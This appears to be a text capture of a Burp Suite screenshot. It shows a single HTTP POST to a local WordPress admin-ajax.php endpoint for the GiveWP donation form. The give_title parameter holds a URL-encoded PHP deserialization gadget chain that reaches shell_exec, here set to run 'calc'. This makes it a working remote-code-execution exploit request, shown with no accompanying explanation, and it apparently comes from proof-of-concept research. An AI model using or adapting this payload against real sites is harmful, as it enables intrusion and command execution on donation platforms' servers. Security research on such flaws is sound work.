 Request
Pretty Raw Hex \n
1 POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:1.9.7.20)
Gecko/6585-04-21 19:18:04 Firefox/3.8
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Cookie: XDEBUG_SESSION=PHPSTORM
9 Content-Length: 1026
10
11 give-form-id=12&give-form-hash=cd62b01cf8&give-price-id=0&give-amount=
10&give_first=Christine&give_last=Gonzalez&give_email=
goo92anthomas%40example.org&give_title=
%5CO%3A19%3A%22Stripe%5C%5C%5C%5CStripeObject%22%3A1%3A%7Bs%3A10%3A%22%
5C0%2A%5C0_values%22%3Ba%3A1%3A%7Bs%3A3%3A%22foo%22%3BO%3A62%3A%22Give%
5C%5C%5C%5CPaymentGateways%5C%5C%5C%5CDataTransferObjects%5C%5C%5C%5CGi
veInsertPaymentData%22%3A1%3A%7Bs%3A8%3A%22userInfo%22%3Ba%3A1%3A%7Bs%3
A7%3A%22address%22%3BO%3A4%3A%22Give%22%3A1%3A%7Bs%3A12%3A%22%5C0%2A%5C
0container%22%3BO%3A33%3A%22Give%5C%5C%5C%5CVendors%5C%5C%5C%5CFaker%5C
%5C%5C%5CValidGenerator%22%3A3%3A%7Bs%3A12%3A%22%5C0%2A%5C0validator%22
%3Bs%3A10%3A%22shell_exec%22%3Bs%3A12%3A%22%5C0%2A%5C0generator%22%3BO%
3A34%3A%22Give%5C%5C%5C%5COnboarding%5C%5C%5C%5CSettingsRepository%22%3
A1%3A%7Bs%3A11%3A%22%5C0%2A%5C0settings%22%3Ba%3A1%3A%7Bs%3A8%3A%22addr
ess1%22%3Bs%3A4%3A%22calc%22%3B%7D%7Ds%3A13%3A%22%5C0%2A%5C0maxRetries%
22%3Bi%3A10%3B%7D%7D%7D%7D%7D%7D&give-gateway=offline&action=
give_process_donation
12
13